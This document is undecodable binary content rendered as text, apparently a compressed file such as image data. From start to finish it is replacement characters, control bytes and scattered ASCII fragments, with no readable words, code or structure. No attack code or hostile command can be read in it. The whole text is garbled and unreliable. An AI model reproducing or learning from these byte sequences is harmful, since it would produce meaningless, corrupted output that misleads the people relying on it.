�O`h�P�	�@�P~GR�ǐ@ϕ�Pz��g�)"��H�>�:��a�	/�i��E�D��TtN�t��;X�;&S<P|be����H����Ym�bTG#��	��r���D��xu�l͑�9���	��a[�0\���BT�"�&CFl@��6Ap���r��;��M4�'R-l"!Z�-X�B�K0tDQP�X'�	�1	�y0\g�P�+�yYWw�i,�� #4pfg�I����$(���|�Z�2vr@t N��zE#
�c'8�'��`0%�ā�őD��0S�w��h��P��e��RdWu�����P~�(Dq:X���5� �Z"��	f3���� �%#��`K�1
<͂'�������<�ql��Fa%�Z�I��Wz]!�JI��4��� �Ppc0٦+��?$�e�T 1` �6|vpVf���#�*���4���@C-u	+E��C�1*B!:�I��`�3��`�i�
[���	�����S�`�7�V�����7�8��R ��1��ڍ��:Eԉ�E����Ƃ�^ (`�EWY��=�.P�)2Xk�#pS�~�� ��)���%�!"�+�G�	�5���i'9w2��<�wn��H��;E��1��@x��i�u4�"�E����q���TMe P��aq�8���� 7��	�2RU����Q�T���%�� ��	m�A�Q
�Rd@)�W
<g�~	'��1� � �!�����}��"�fFa	Rk���p$���f�W���i�7��i�@�f�%�����h�ADT����P�@CG��r+�;�1%}yr�0�3c#���By��țf�/
�/A�
q������j@�����EQ��-�i�ş���g�mXP�i��BuiS1�M���ʅx�q�	�@14�s����h<aH�R-��lj������bf�)�/p�Bu!5qwp4�.Qpd2]%��RHq�j�j��V�j���1]�I����������	Z�� v��ȯ� ��%1=��Q.�z���@����ɇ�	�#�-�%Ѕ�|�����e��pZ��@dX`� wiB6�H|}L�ȉs��H�EdB��Cd��h�,Xh)���j�o��#]����	"�/$ҝPy!�f͐��q���Z�:��0b���m����@�������rE��ŬvC�Z�J˕ɐÒ!rR�{c�V)D�G\��"$A�P]�\k"�֕�.O�H�����
� V3��dBOA}��@�/�	FX4a7�'>L�S8��0�1w4�'�'G֥(��@w��rjZm:�z$��G����hFy��.k�C���Ih�UH���P8�`���V}�T�b1�,��68i�T&6�x!���x���=!3���"��5P'���4w�B��3�/��$�1�	��#�Z
L��[``�6`p ��v��#@j�!���m"@�>�;��?ע�r�?$�yR'#�R(��9FB%&��AB`9c��G)tBg@�L�w*8p� عǁ�+bvvbr��߹-6t�&8�r�7�1��]@J�'!���$�&�&Ȳ�(��p��X8�a��m��0)hK�#�5#���Ѫ��h�M+$��E�`�c����@��dFO��2>�!q�9��)����z���Jj�R6���e��;��x, 1�5/ܐ��ub�q�$hQ�A2�m@+���-�F�\���a8ck4o��h��4p�@�S����2�l��R��'4!��7 q�6�>I��O� ԥ�=*"��kAYe@Y��Gg�fp��!���� ���1h��6P��e�,�EdE�������`,�'sb��'{���Y4Ld��J��M~����'!��(�v����.��)���B�)h@��!GO+'��+��Y���D�hXV:&a� ��c�P��+���&�M��Et��$�'^�4l�j�c�`�B�hc�!2��0.0��j(�*}�j1����$���F?��ggz.���kJ����`X�^�(E�_.��� ���f� DbS�B�$���P�E��P���Z�]�Q����76���<`J��;���ʠ=�$��?�B)�d�<���������B�Q��A4�6P�q�'pO��q�U���;$'�a|؁)���:(�S$<y��aI�k�����0�p�Q��',X<� �	*%�8�$ʠQt���ɠfQ�=�T�ٓHw,]�#@� =l����*"V;.���j="6�� k�Eh`��F�'�\H�V���d����I��!lǎ%H$ u��pX�u�ǡ�en0]�I�H�-[!�̊SzV�,4�]b&D�=	�����Q�tiV���2@]
ոK�Z�����H�r(�ز6�<x��#^h��$��%p �,C�3
If��2�9�����8h0�p�X	n^@ҡ�,�{D��H0�ڢ�%$x��%l0�6�r�-���b�C����'>@���{j���(��\!�9�""���*��8�#u@��8� �s:ZO�]��$|� N2�0��p�� ��;��N|��k8��"��p���H �4-0��B�v�y �����:�)��R��.:��3t�ā�". �Ҫ���ѫ�ʩ'I�̢A�r���tv[�%�Pe���\�s��<�!C;J��H|�m7hP�W3�ȳ#k��A�f��B54��@5 ��IO�瘜>�Ӝj4��C�"��x��_����|,rȬ��G��,K�E(J)�K��]�إ�'�8��1o l�<� #���c@pj��dh���]�؅-��CP�a�B���B0�*d��!�Q��#Wl����p�T7�~k��X
��ȱ����jAWe=H ����8h�/H@H�liG�p�L'���p��2���c����ϒ��x��KSǯ�8<�p�y���� �(�� BⅇE�@ϥز:�Ҝ��E�(N~��H8Y��qH>��{Բ#��H��qI*��̑�)7�Y�)������� ���ق ��>3gP�ͥ�p���-h����@�B�"Q{�'(����GH+B�.���t�] �r���d�����-�!��e^���e~d7�	����g�\š�QGi�0 ���o^�!��,B�����|�����3��,�8��>,D�lh	:���-� dU.�J�V�4#�ދd�����S^���ϼ��)|�<.�  ����)K9
��OrR�z(�t0N�$H8�09a��M`��%�&�0d����U�ġoB�%������4 �ܕ�2�x�v�Ate���/>уGE��� �2���@�|7��*��j9�!B� ���aA�eBH� �i�7�%��2��rM���p�0�St%�!$�/��tX�%�@�BT KI�'ڢ$),G>	��g��1Q#7�QyX^ ����3զ6�Y��`%+�ɎX��4�2����> ܁�Q���0���vx�`7:�� �B��O�21� o5��mk٨X*�7k(�	sEf���= �,ui_�� ��0�L9+���8����p���N��� ���pcC��aC?>`�&[
��n*���7��r>�l?Q�P��R�D������b�N� �2|��O���:�BW�~d�\`֦X1�E���,����I[��c�MmǸ!&��ħ(�y_'攚U�zc�P��?Y 0���	���9R[9*�qf(����>JӺ�� v�aHV�D�b�xm �I`Y]�y�[8�)L��b�p����y �.�h��j�������3N���}-ъ�V�\����S�6X�xӲ<��y� �ei�����B���
gz\�W��iVi�^;1NJ�g*�'Pn ��/UU[d�$9�o��=
�f���`��ۀV�(��ʁ����f��Դ9A��"�eXh/�\���B�UJ�jVכ��R�,�@�mT����@ ���`�|g'2M�C+l()�@�%�rL�oۍa��vb5��O��4P�J�7���i�n�uf����JV6� $IP�B��LV��&���5BM�s�P	mQ�iƴ]'e�Tk_���2����zÍXÄ�%�`)НC�Y��GMe	�4df23�U��^l���Y���l�f���(�Ld�F��6q��Vv�'.p�Z�Au��ɘ�6�z��JU�e7�}n;�F��t���㈷�$��-�G;��عa7����6�y��B%�3�}��D�^ g2z}�{���^�ƥ�0�#�<X�� 	:.x���M��y&�0�/EdH�#z���Dx��70��x�zm�k�29�	9����0L� ��P5+�����=���0f|���2� E����yw���s�{B�M��Kw�� �s�
9`BW�
�Z� �!��<��,��a��X�F`�����Y�ֱ>���{�G���"�Z�8��8x����A��Ws3J٨�x���ד���=�2���Ò �$�5O��z����:�h�5��B��b�f��+%�i��ë��� &� ��H�<�9�
���r�����9�ٻ�p7�c��33�k�L���AM���*���!��ں/��'��0H�P���¶���5��<���9�,sXCV�8�
U\���	X�9��q�ý�ϐ �B�̨��k+J�3`,�2��z���,�Ґ\yaȃF�軭ܒ�Z�~
�C�5 ؾ1�k;C��[��`�qSE�b?�p	�h0W� 0�A��E����=b���9��B�y��Dd�l��zD� �'J8f+����"#G��C���#�²*+�,�6 /q�\�hŬp�sC�[�������?݋��R�B,.,��'��&�5_KXzB�����
��5c�5�B-ղ��
��B�!���ː�!�)X=�D�H���Gv���0$ʌȀT	�Щ�%��%���!/���H���ȣ�C��u�,�� F�0APD �4�p���7r!���(K�l��;�s��,��+���������p`�Y��92uză�,��ox��R0�ì�S�n��ۺ����: -����̊n��$Pˊ�?�E�{.����ɸ/r�ˀ4�Gp�Y��E�8��%�	�f �ur�uq1��/�kN�$�uт���#�D2=d���� ,x.�㫐�
0,��=A|Gk��,0�Yʤ%s �b��т#2��R�<���
���S"�����*�!>̂8�x���������s�陘��C���b�W��ڦ��Em+uOqѹ����#��G��G�� l����������ڒL�١C	�P�JQ�YY5=q�L��87w{��ð�@[���ꦺ�4��4�)��Ԃá��D�T*���t�H(�׹^*	;%2Q�J�8����$�a� �5��9oj�I�t����C��Ҕ���꿙Dk�)%S���"p�E�1�9'���H���t)(�����b2���<�BС|%s�)���	u��$_LMV��x xx� ���J$��?m��.��ǫ�M�2u�"h�7Q�%"��!�Y����k6�뵅r�1���WBIa�M���Œ�֬I	h,��zQ�H��
��Aj�;�Ud�_�V�p�� <��؃(���tȪ��5���仸Ĩ��y����GhZ�6��7}��]�.�:����X9��&,��0k���*!X�
�k�/��8��쀇\�ZSU�P@ƫ""�5a 2̵Q�jD[: �Ѝ����w�
J)�j�D��4�y		`k����?[0�6
����B���+��H\�x�]���K8��uW�����W:ے`�k�w��̊��9Fޞu�`!
��`yXn��=���?o�)��YP�Р�=�1esBX�0�O��,#�>�T�k�v��x�d�V�1�2�b?�u���[�P�\��Qy覚�K���U�7.�7��Bt��L���3�"&���%�H����=[���I��mE��2-���U�Sa
k0�����oB��+,�k��U�˘͝��I�EhQ(r�3����_6Q��5��b̕��!F���
���Vi���؁����&�����q��I}S���H�8P�b�:%p �����ͺ��]�.���v	�0]�L��L�����xl�����mD�k�b�I�`A��TY��� ޞ2�1�y�*���R6f�\��~��*��͕�z��[�Tt��}M-�2|g���s��`�3�b�SԜ;��A��^,�M�2�!_�K]�eLx[B X.�z�^�Г䱈�Z.⑻hB.�ФgFi0�����D�z�ݓ�7�����$Ӂ<ҭ��,x���6!k�Vx��Q�)���8�cW�"y������F���z?���V5FQ	�����K���Ya�c���@1�c�}#S"@�Ҩ�Y�L�Z u� �&��&#��țC9[�x�E�%US���7ޜ�x!pb��8GUt��A�z�luf�S�"&�"���J�u�D$Ӧ L R� t�Hj9�V�zU�����d 	�R�[�B��u��ՎP�XJ�g�V����`]�'�DP�5BtZ[��8�?�����rmZX0�u�Pm��V�ݶ^LXxhA�)xvZ$Fi��I�OF	�u|?8s鯔�2a��٬���[��N���u������p�&Z�c��2��!��6�,���o�~0�$Q\���9�k0�h��[P	��Zi!�a��iM�q�Uۺ̎r���%*�]�)'o^0����N�O��r��L���x����n�^[�0}?����g�9$A=��-;�߻h�w�� @����&o*?�vإ� ���p��1/�!ȄL��37X풀֘���[$�l0#y�� ��x�Jب�CO���lߔ,k���Ll�`������x�� ׷N+D����O�W��Mׂ6P��`0�Pg%շ1��/f;yp유VY! !!!����(���b�E�5�`��	��#ɘ�"��%��K����RH� �Gٛ���L����o�"�+�H	Pw�jD�����,y:G���o��0�q*kz��-n�C%���h�恂*(���8�i�5��m]r�[ ח-�6`�[(����v`2���T�;1}���x�)���vL�iw������W+�]	��ӕ�	���M���HD�wN?��E�Nx�OP�Wm� �kz��d`�R�x�7rй)��;�t����m��L8jr�2"`d=9!��g!�MD�����ޡ�WpJ�4Fc$��
�N�hi��6@|����/l��6Z�������dA��RH��~�� -۷���H�K�߲>�̴n�%,(�b� �ԡ��W�Dc����K�tL �[�js��1-Ǌ<*R$�0$HX�z�h�g�G6ʁ,G��^h��˸��d�T�F������#n���fKRnB��h�H9(S����Ȟ#i̪p#NqƎ�b���Y^U��&^rgޚ��ނm�h����1�<��ŋO�g���i�r68D��B0�08��m83����R��^�ZiJ"�)KMɍ$V�w۰��k�8^*���,�{t��}ժ-)}<xx�#�,���䝓�"mh��bN��{�~�ۧd�$�!����3�i}�P$BBc=�vkII�JMI�GD\$Yn���,]�Q\qmG�+���\Y�U��T1�0��x�W�A}}�C�OzH<�c>��HH �=��,��vCH�VP��Tk�q�RUy�dDV��Sh�+��Z^�s�w�h���3�tz<@\��bc�p"(x%i�z���{��c�䑧�-�e	|C��\eRPLm)Ԃ[���FV�jc"��@�c�@�:m�ܛw�cA&��[< �/z�$�@Z��I�����$c���*$V@r����ӗ�PJ�i���*��2hjT[�$[��U�V�8D^����e��t@�	��B
� #cg�����2��wV�� q{��	�OH�J�;�Xe�$@���W���Ԃ��$�FQ!�����-q�H�A\&���rʵ�\[�������L4�8�7�,�	��X��H�a���l�#Et�OEp A2E�u�+C��ʋ��ZJ�o���F^D０��e8�8�>��G#rT^9rh~9!(���'Z�Q�7����A�|�zO�q�b�5.H`$8�;^�D������!�1�Ay{1$�{�Qe�n���h��CM���߇�7c"P�?r����>�I$�?�p���q�G$������3��w@߼ �@�ѓM�L%2�m	ɠgy�K�k��!���� FH��}�<�iD�r0>�OS��2�׈��Ā��7���A���̱BF�W)��.�~�������-fq�C >1�r��f̢W,��x������)��^``���h������488$"�HEʯ"q� 'E~ �q9�"&3�I~��!�%7)�Q^�q�{��g b�q�$��2� �r
�G@��������
xI���<f&�8p<�w��bo��q
W�b%�-�!�����q��=n�9p��)��-P����!�G�N�>��
�Nd>�X��0ID������ȃf�mh�zI8*����C2@H�p�p��>3���#���y�H�pi���L.���d &g������	B��lf@�d>0��!f�&%�xI�|��$)yի.U���c.����1���'?�ę��qD����::ɠ�Ԧ�b|�A��u�p���:�)5Ug'Ca�!�⤼�҂vWV#�!�p\���O�r�Y���1Ej��t�2'M�������^�т)��S� ]��U,0z�̥���NdsS�?\�Ep�{i.��S�Ճ�r�$;>�ͮB����3����c�ZD���ʬ�תGE��p	��Z��#qO%\xX���I*��U�n��g1�E�^@�	��Dp�p�����(����W�(�a˸�Nޡ��ͥ�-^ .	���/<�;�* ;�L��z���	�b)[�Hr�&H$�|��-�Y�����YXM��Pw�36�v�o����S�#�9��?��*[���L0;��Z����C N��8�^���{�?���j����k.Y��ă>��<�:cV�9��+Ǜ|ZA#�]�@�������St�Q�g� ��4�l[iUY�7�H��;;�k= R��<��*ؖv��\Sh&wֵ��U'���U}�1y�T;.Ϡ����p�1�.���:���-�C�@(y-���4^����OX8.���&��*�q�pF&k�PM^��n 4To��}�6]�e(,`�]�
+�f�Hռ*6_���((c-g\��\˿�
�av���%N� ��ճ?� D!��#��U��{W��:���w�B���"1iv �ώc����P�݁�|��˫Pi��a�//9/ ����^��M��Y�a�:ހi ��R�S����폰�Ц�d��ɘ�3��%��n����=����g,���~����?��
X��9 �,�7�R�֜Iv�թy��yw��,8�xd^^�0�Ƒo!2���h&���L��噴�����M�w |�`1�o>L!��P�$�>f5������P�w���>�l\1Ls����`�aB&���\YZ�2@�hYݿ����?��/4�B��3�]A�?X^�5�a�՟�ă+�IpLLy�mլ��V%U[I_&�[]�A)�7�v9�7$���
q ����3�r9���0P��]c5�@Ed��TI=�Xfa���B�9�A!]�@�y�&M��!���@@�H�O�J�@-a�����`�i\��6��' l�+�
}���Z�`B'e�R	Z)�Qj�I geU�USn=Υd g	�a���<���;m���&@;b�d����2����:@]e�'"B\n�'��q�7=NFe@:pȽ�i�Å�� b\-d���,R &��-.A"���W����iהA���`'i�'8��	����(��l��=�i��jaR�ŗ�E��@AE��,R@������  $` &|Q/*B�@'yWZ���^��#<Nv��"uR���A!� �!��=���j�2��11h\8�T@E�,����*́\!(�tBW~�W�e't@'t8��x�t���_Hr��dN�$A�Aah�����x��pB�������R���BcJ�TN��B@ ��-,���0u�l C ���8�`�'܀�Y &X��&�B� $�/8@<B��fTH"���_$	p�� ����p�`A���$|#c6��@Df9�b�`�'Xf;T��_�� 2�C;��P� /<@���aTA}��@B^�,8�` �b��@hn܀5�C� �܁8(�nك:�P�(Kր��@�6���!��b =AX�1<���AtB�7��D���	d��(+0�cF�#&��*TA:�� �@%P����-������A;���P)/��������` /��&��tp��ʅ{.I�f���&lGvD�d�ɲ �h\��L�E�-��DP�|�4B2�E��ȃd�З�P�Bu�f�cV�S9�j&�E�T�'h{R/��z�f ��{�*�Vǘ�j���zV��j�b��f~<B]n��E�����iAhAv�)x��X�b�DI��j<h��8�A<PģڂA��T�%X+�+�*A�(+pjp@fM�&���r�'�����,�~��i�
�'|/,��
���nFuT�&j�d�A`��gd�#���ā_r�M��DI�x�*� D
'��@ͶDf��DO� 	 !�
 � ,    � �  � ����_z�#��\r��x�\���O�[�$�sA2#I�H 	K�6�8e� i��;w�ؤI3��d�qC�6㐁��B�?!/$p@�A�F_��ʡ+".��z��?"�>�{��I�f���;#�_�C��dz�O��L7�>�;�࿄&�H�\ ����g�enX3kx�"�G�.�p
L¦�,��9��� V���C��y� ��\t�*�ſ��Iv��	�z]���R���ң|��V.�w���J[�3�ݖ���`Cz�q��D��]h5���H	܌��F��P�aA�-� �?����k��@N>ؑaj�@B$����4���I UW���V�E�X��� �4��nq78]���!�u�I���?KʕDN�p�HR�D*葑(��L�0r#A�'���g���#Z8h�v�f��v����v�q���C�OC���c��`�� �r0*g4��Oe�E#rҤ�Ϝ�wg�r�]�i�֤��g�b��P����$Ȕ��\�h��?���b)^�4A����jw:`ǝaܙ��YP�� �RK!�_<U)'�e[�0 9��,�L͘��?�~z]���AtJ�1HB���^b�]��\���5$��Ae���V��7@��lwd�lu6�Fv��ɥ�vZ�$d��s�BŹx+��H��lg�OW\mE!t]�u]��Z�r�u��r��X���gOztvG��[���]Y�XY���mfPS��� ���\'�!;����@�`�s�n��v�d�l�V%I�5I�E�F�喥u-=W'�|�ɤPO^WC�������rA��9$��078�Mn�j� �5�fa�'����nR<�a�\�����-qh38,��q+ifY�#�s[�J�R�ki�n,�I(yA]F�u	\�{�YI�$�p;V��%��ܐ�Gb�=s Xh��4/��s�����,da���|r�[.�R &��xFY)�����-P;U���)ig�[@�>�����}�������iظVD�Ю��J��  �����R�.��4�����`�T&��vP1�'�
W��np��Z���A-j�8(�).mIځ[XU��M�J�SA�����XC.�JU���jR'l�f��x�3�*-�,��`��P�w�P.�$.Pq4��z�]�b���#z!�����(��%DJV;�*z�j��K�$�<�(@$,�uy"�bd �B`j����v"�?��B��]\e����;����'��ވ]2I��-�ǀZ��H����Τ�0�JY���hD����8�U1XE
բ$�֐GG���XEL��G0�t�&ȂN*��-���gKf�G���j�'�І���7I�Ҙ�A`m	=���1L1�Tf���ES9Ӈ�����eb��J9���(��Q�JK����l%�
0���4�$K���Y$�ƀB=`a~R��J1#�������1��F�&�2��!�Mꡍ�W��� ��A;~�0�p�(�k]*c�\�A/C':�І�Q�d�l=�Y��Ȁk���B��D��Mo�h��t*� �V���}�<��3�R������9)�NJ)M5��=�MY�5`gsa	� �~4�"���-�9-k9 �=�)��~��F�6/x�k�X���9Fe�e�E�	A�e�~1�l�o����Q��|���z����9-RI�K�zt�L��HT,J��H�)Z��,� ����p��h<��#� ��`���" ��/RI����e��eP����<Z�_3<���?P�
J̓R;�ԩ���<�JC��c c�j�a��s�C�Ů2�:g�Z"����s���gy�IE�b<4�$߈�,H��b�P����$�Jb����1нQl<�g�m=�SӶ�d�rJO�:X���Jf�*H��Eg3��6Ғ�@��,��2u�ūg��ɦ��Mv�E/�Ǜ�Qq�06yX�k����0����Ӟ��3BA�P	-?s_��|�����RgKI2�C�c����8�#*B8z��ܩ�m�d7>����ˢ�i�F-<�4��Yz&�L	!��V��na��BC�9P��g�+Op1��g�{I� �ꪩ����gDBI��D��X��i���#��0$�^7q�(� B���u@:| ���(mx�'x����\�k���d|Ώ6�f��xw�ge1�
́��Y&"��\(J�|?� x�N��.����tZ�ml*Q bܬ�b4<~�Sb��F$�C� � U&��"P�Tw!����
�p���G/�j��)�!y�[U#?�6~¥��\��W +�6c6b�S+�&B�7�m@���ATt���v��:��rm^ P�pp�a٣"T�(c�r��H����e
�
��sv@� *��H�$�R:���u o �u&ϵS 4f4C}uk�a��Z�sZ���&�� A"v��TJe'Ggh�6UEA"`]�t��b���B�C)������`	�w8j�0q�1DV��zXR�5Z�rBpK���R&.�r+��@� 66�Z�����wg�P{�O��1�1h�F6�D�z��y�8&Ρ(����DO��@�f�����sn�x�wl�E@QrQ��YRդ��drDܤp8(E��0���E�s�0rZ��vP'��7<�#���NDeb�a�B�&qp��-��:�~Xzf�"��`���� <���u�ɀ���_4�ɘ���c��I��+�"7����w���&�#@��m5QT�'<a�<�T!��{ m2"��������5u��#g�fy��9;���/��`�PAgp�$��|�5)g���y���0�&���� hg�@"4 	xB�z�a�d'_w'�1ciT@7�m�"�c]��c�ɰ$O�i��vjPvf���pdoO�4�m�g`m�	S��53�S�s�IS!&�+6�S0,T����p�%V�zf'�9F�'-���p6�^�'�I��S� �d��i0��4�T�e���y�
w���w���%@�� /�����b� ���y!aG8Z�`�X m �h���� v;yb�y<�'�u��w�@�������O�K�0R��I�	l�9�j�>�	�y�?� ��i`�	ii:+%;
N��b���jVk��0��f�0��N�E�s�tg�Y7g`J�4FJ^��(�Qq6PrQvJ�֠ʰ8r$�� x�v�q@���1Bz�������g�*��C��;83iv66!�h�zg�@�rqT�@2H5:�v�A����s����Tkw
N�Q�����0� 4�Q��Rf�P�O ['�z��0wP|���]�]R!@gs�P=�/bB�a���Aq�� �p�q�S7\䄨�;�Ah�v� K��A!"�@``uN� z�V]�EP�5ϰ>f�Zf�w����������]P8ښ�/�M��Z�v�� B��D�w`� �PX�XXE�6��a��uO9)<rC7%���1�4��40���%����w:`EpdEBs��4h{�@q�d�К]�ph際�
�tw�iB۩��k v��b�=� �z1�"7���Et3<�����qY���҅�@��D�!@�����p~*[Ƥn� �#� ?�U{�rnaX��w���*хK #���RA��o�%�r�]�X �0X�>!!͂:�W7A�iT�� ���uN�B�2�p��a�r!���BV�����������`�pr;��#m��
| ࢿ1�Q�IkrWjg�0l�������`Y��iZ2r�6���+�` J��&��4�E��{K�`]�
��k��oAOn�Qe�	F�	w�Ks��>G�j|��Z(��'Z�A�@H��'��|Dwq�6�?�u��pm#!���
!	X��X�KE.�ms�^
X��0\����tO�s;k�4�� ʝ*g 	r	�|9
�l�"��(I3S���"3R���D/��ֻ&�6ƴ6&�\���;^'�i���9�u�u܈, �!�RD�:��G�"��4O0H���gpHCs3��4���8�d���B ��t8�3BR&�[a�&J�
�&��;# !-"� ��@v���,�(#��x�ʴobm���ƅ*J�=4�|$��{��/G�C�nf�@y /�
����+�_�_�r��aDP�&m�&��5�&�Y7����Xgb-�́��}�6�D)�G9�&�߄�VaU�j!��#6�.�$��<b4p�h�E���z̧��)�B*GBm6PS4�Ⱥ�m4��&q����iD�C���<Ң�Z^7���;T�C�1 
��m ��Sk���ɝ�|����r:2���P����݇K�ݔ���H*���36`f����a
E����zA12�@��<hG�T��@T���@��
}��ښEUE�5�H �"�V�R*AB*j�2�w��P���Y�++iT�m�Dy[!��,�S�;#a"�M�0��Dq�R�΂�����?N��aF͟�@�-�^����9��0$>R���$U����Q`f0[ꡞ���;C .^!���I�"*����r���W�p�3�A-�B1���wP�<������P���~DȰ&E�B� PSOw�$A#9��覂A�y������ٺ�z �,G�)
)��U�΅;��6��?��"� �(�.ѵ����*"n�,bT!#@h�x�^E�w���"ǀ�����PAx��Sz(B��.Qp��.kC���n��.�p~��I�z��* ������
d���z���������l �r+����>F>`	$0:
��l����aG� �� f� 0AZ0���ؖa����"/rF�����Q�Z�����������d��q�3��;S�"�c�ȏ�^jR� X`�R�Ǡ�`��ns'�Da���rq����~�.��@�"�Z o�p��704��M!D SS�H�������5:�Ӛo��,� )�|.�i���~�� < ֽ�s�(a�Epʰt���^��� d܄� ��#:ܹ�Y�C]�q� �7	��th� �Z8e���#^/\������q��Y�Qb��e��C�:�9��v�-U��߁7Q�[S�?$D� q�5뿮H�i�W�F9i_<x�%�6X�H�#��ܸiL��H�.
od�� �<d�8�D�Ĉ;n �x��S�N.8P�`n��p<���!�LZ�i c�$%,)w,g��K?| ���?�1�	P�j� o���Â���/8��ZN�W�D�j��=mZ[l��ɠ�#/��)�<RY��]��Ȑ!�;��$vc��?H�1̌;({�e�P�[��`�;v��H3��
��d�^�H��8��(P�-7��j�C�� ������Z�9lx���+$��J����ά�X�!�8K�¡!,�y�tҹc�.�8cHLB��7J�H {�.�Tf<�҉�/���h �/ !��8nh��� � �͊$N�$�b詑(�褋;n���6N<�����A� ��G	 ]J�H9�������&m�g�Iu�0v�8�!/���!���?, N� ǇE:�3,��e�G�ik(	5�
n�D� �	����ե�:��'�y�;��Ԑ3�	�Ds����Uī$�b�l-�됨'+$�cA�8 �c�B�#ƻa����PH���� �<�pӒ���p����TVY�B�9C�h�d�d^��&"\)��"rK1���'�.����F�1���G)��H�^ c��[�yA�`C⟭8�x&�Ғ��aq�E��_��ƽH�2���x��7�����)��(�$��頃�vga��4p�ޭ��'�'�s����b��R!*���^�t���%���r��x3&m���
H�b�H����.'g��8	!CM>��s���Y=-W|�t�Y�C*0�v<@�!��W�"�d��*2� �҅�D�őZ��6�㩊U��l!"[��v.8�^�b�z��J���@��t � x���4K��|8�t�s��!�P�Z���F�2����[�� a	�e�1+s�]��[NI����0}*
�0���;"�8Q9^�Ă���Ѐ5����\d�0AK��� B�>�������g�� �:�7K�bz�ف�����1������!�B
� �+��%�]�	N!�N<w��ڶ��)E)�XE�< ����Ѐ9�7��CzI��w�����t��&�� Q�V�����CMM�E{XI*V�����z��B��$(�n�=ɐ�s|�%��E��Rt�'`���/��i�P*`���<s�Ԑ'�������,f!2nP�-��ZC�%,�8E̧|��V|�o<����,�J�A����`YUKa�t��o0/�%�K�b�5&q��(��fN��xœ[ ��l��v�GEv��\e�K�N�^��d�N�����dy�V�L���'!�����~�l�W{x0�R����X�0 n)dᎏjhy@�c ���d��m9��Xp;䆨"����1��q}D��C)f�Gu�" �B�f>؏7�R@ѪB-W��?�|���:����v�ҝ�!�W�|[�9�M���rz����V�V�"C�ip;��N0�Բ����D����A�c	�����dR�Iޣ��}8���"��~�_�u�H�����d��m�Ӄ����Y6�oL�'80OW�9��Q�
�؝���v��^Kޡd�?�Ti����*���'>��IM�X_�D��4`A��j��m�%2Ԙ�0/V�{UUl�xF�l��1�0N�7��
N̆���'YN2�8.��Ls�O1�%Y���#�n�G��H���@�7�A�(R����%1$�Kd(C��N)���qLŔy1OD8ݛ�&jn���o��jC��纓��=���v^�Ђxo�o�����[�{��	_
�+�4��mLތvb��E�:63Y����2,�E�}�����vYRMC��� �;o<�XriJ�9�?V�0��Ls���;l��u
�BUӽ��!����bcj�ƆzEZ�Ǒ`������	L��T���2ƶ��w�T-�F3�������q��`����"�`<��3O 8��@�. �����>��I�H�-6��2������K)��8E��������e���Xl{�ۚ��Q:T���9�{pCZH��@�&l�s�E�=��2��B�$����u��b3&ֱ}��n��zf�K�i�*�"sAk� ��K�e��ls�s�$��}�Q�ȥ���ɃFh" S64� H��0��JJ�����CY
�<Ǩ��c�Y��������;){��� _�_�&���݉6��(��0���A��X��%Yr�A�Q<c��K�
8J:��?K(6d����
H�"�>h�4T˘��%$��V�L�)s-JȲ��1����깈���2A��r�Ӊ�!"��J*��|
�!2Ѕ�/r�,�';���b��xR8��71#/x i�������:���h��q��;���
!����x`.Us�Ę��C����+,�����"
>��"9��Dy*'�s��	��s��;ds�K��������������Ū���B�W�6�X���2��
鑞������L���� :��˂�zb����хs>��,��,{�l�1�n����C#�F�-$�����_�
	�����Ox 5̑�2\���q�y���c�~�b�t�Bas�8P�6p�`�$�{8e{B��8��@ ��(�S��)��"í9�`���x����9=�����{)n(����"�����=�b4����.��E�/Ђp���$���G(�[p�
P%�����l\:��طN�6j�	q,E�@�x�%0Ih�<	@�x�� ����A눡����Ý��~� 0����X��X9��Yx���-l��i�֊�:[��|"��3d��8�ʔ� N���ؘ^�8��!��:`���|<ʴ�붥h!،x�
�s�=|,\	�]�G0�"���(¨�$8B���Vs(�I�8螥X���?���B� � ~�
F:IðՔ ��b�X1�M5�O�i�Q�`Jy�Q�Q�	ŪХ�=-���>���*B�逤)���>�6K*���)$�Nd��(uT��2�"�A���Ck���J�!�M��Ih{�9#�&$q��ؘPԩ~4Йsga��r��AN$
6��p3,�H�ByJ�� �Q���8E�ԋ�����=Q{����̴F�0�&��k���ێ$�6��G=�#� �A��b�g�" 7p���H��J6�If|���:�T��\
��̸X�j��8�8u�j+y %�/�SYU$����Ȟr28P.������0 �f5��e�J{��
D����
�T� ��(��8Ы��8��ӎ	���� ԫϫp�!�Uxx��-CuӋ��]I��?(�"������%�BxF'rV7�
�)�u:p��(W��0G��YQ"�������V#�0��-�j�O�(���&m�ŵ�Y��ќ��1]�}��d�=/UVf%pB`֭r�Š�)�k)����l���x������������Õ{�T��x��X$X������s��ź�<7�]� 3��=��Y��`�p�=X�a�'�N��F/��q�d��d�����6�Ĩ]I5� �]!��{ֈ�iR��l[H���s��A�U��<�]_E�!t��邡��x�"��"R�yz"aP֭b�H���2�:k5�Ԃ��-�(�}̚��ܬ�լx�r���4ה2Y+��y)x����OE��3���#I%�ͼ��ܢ�6��9���x�j��b����.�#��Z ��Ѐ�m�h�U��$!ٚ-{�U6e�M+�*;.��[as�I��Ѽ�E�E�A>�a��Aal���5H��W@tP/x-�{x�k��dː(��ȀBh�%�J,�������sܕh���;Es�����=�������C��C�s+VeB���=y��=���tH�\�cu�c" ��B�XeI��	Q=�� R\�����һ��_��o[���n�ӏݝ��<�pOE��I�"k�:�"h�6�[�^���WP�Y�R����<F�3����D��Gh4���_T��pf|#�V������/<Yz$�z���ř��3goe��]�j���!y���?�g���u��{�iZ��Y@�(��-d(ر�����V�zfG��+�ʰU��s��1��>8.	����ŢY��W��6u�����"P�z�g��i��gR����g�&�v���BP�[���d�d�̑]�H���TQ
�|�9�m��H����Eλ�a��x1[e_ͽ�H��@�^0폈iӎ��gL��
�N����-�0H;(�G,���"��f�V�m���
xx��_;����:|�<��i��M�`����#x���~�z��&���u��
��d�8�8�HxpAn�m=m�+^��zh�U��vp
�9!�~_��P�
3���Y���������� �t���gy�g��צ��.odh����^���B�Ms�K�&l����Ɋ_�-0.�
���V�Ƙ^�ì�K%�K�\��y�%i���˗� h�
�e;�e_��3 t �*���%�X
��zoci��k�R��%���P|�!	�;����d?�lb!nȝ�c�z��Z囯�YKX,��p`�-�x�?�Ne� u��M��/7�W�iR ^�'9d�ʄ�N��"�,���_��(����2�遉!�s&��!��]�!����7a����Q��aۻ:�I�P�6@�$��4��4�-|/w���vt�~�L@����[�bd�dH�I;I��Kƞ��̆��YU\�J���р�z��97��~t�e������:���5r	,�`s*d��
5�
�pw�	�
